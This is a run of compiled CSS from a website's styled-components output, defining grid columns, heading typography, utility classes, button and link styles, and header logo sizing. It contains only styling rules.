@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#28292a);font-family:var(--sc-font-family-h1,MerriweatherBold);font-size:var(--sc-font-size-h1,42px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,52px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#28292a);font-family:var(--sc-font-family-h2,MerriweatherBold);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#28292a);font-family:var(--sc-font-family-h3,MerriweatherBold);font-size:var(--sc-font-size-h3,26px);line-height:var(--sc-line-height-h3,33px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#28292a);font-family:var(--sc-font-family-h4,MerriweatherBold);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#28292a);font-family:var(--sc-font-family-h5,CabinBold);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#28292a);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,CabinMedium);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#28292a);font-family:var(--sc-font-family-h1,MerriweatherBold);font-size:var(--sc-font-size-h1,42px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,52px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#28292a);font-family:var(--sc-font-family-h2,MerriweatherBold);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#28292a);font-family:var(--sc-font-family-h3,MerriweatherBold);font-size:var(--sc-font-size-h3,26px);line-height:var(--sc-line-height-h3,33px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#28292a);font-family:var(--sc-font-family-h4,MerriweatherBold);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#28292a);font-family:var(--sc-font-family-h5,CabinBold);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#cd380e);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,38px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,35px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,38px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,35px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gAgOnF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gAgOnF:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gAgOnF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bslGhG{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.bslGhG:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bxnfAF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,CabinBold);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#67745d);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.bxnfAF{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);}}/*!sc*/
.bxnfAF:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxnfAF.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.bxnfAF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cEqskw{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,CabinBold);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#f59174);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#28292a);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.cEqskw{padding:15px 30px;}}/*!sc*/
.cEqskw:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#ad310e);}/*!sc*/
.cEqskw:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.cEqskw:after{content:'';}/*!sc*/
.cEqskw.arrow:after{content:'';}/*!sc*/
.cEqskw:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.nDtZS{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,CabinBold);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#f59174);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#28292a);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.nDtZS{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.nDtZS:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#ad310e);}/*!sc*/
.nDtZS:after{content:'';}/*!sc*/
.nDtZS:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gAgOnF,bslGhG,bxnfAF,cEqskw,nDtZS,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.ePYDpd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.ePYDpd .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
